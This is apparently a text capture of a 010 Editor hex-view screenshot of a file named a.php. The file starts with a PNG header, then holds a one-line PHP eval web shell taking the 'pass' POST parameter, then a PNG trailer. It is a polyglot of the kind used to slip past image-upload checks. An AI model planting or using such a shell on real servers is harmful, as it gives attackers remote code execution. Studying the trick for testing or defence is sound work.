 010 Editor - /home/misaka/桌面/a.php
File Edit Search View Format Scripts Templates Debug Tools Window Help
Hex
Startup Screenshot_20210120_152437.png a.php
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 89 50 4E 47 0D 0A 1A 0A 3C 3F 70 68 70 20 40 65 ‰PNG....<?php @e
0010h: 76 61 6C 28 24 5F 50 4F 53 54 5B 22 70 61 73 73 val($_POST["pass
0020h: 22 5D 29 3B 20 3F 3E 49 45 4E 44 AE 42 60 82 "]); ?>IEND®B`‚
Workspace
File Path
Open Files
Screens...437.png /home/...ka/桌面/
a.php /home/...ka/桌面/
Favorite Files
Recent Files
a.png /home/...ka/桌面/
a.zip /home/...oad/2/
a.zip /home/...ka/桌面/
Bookmarked Files
Workspace Explorer
Inspector
Type Value
Binary 10001001
Signed Byte -119
Unsigned Byte 137
Signed Short 20617
Unsigned Short 20617
Signed Int 1196314761
Unsigned Int 1196314761
Signed Int64 727905341920923785
Unsigned Int64 727905341920923785
Inspector Variables
Template executed successfully. Pos: 0 [0h] Val: 137 89h Size: 47 Hex ANSI CRLF LIT W OVR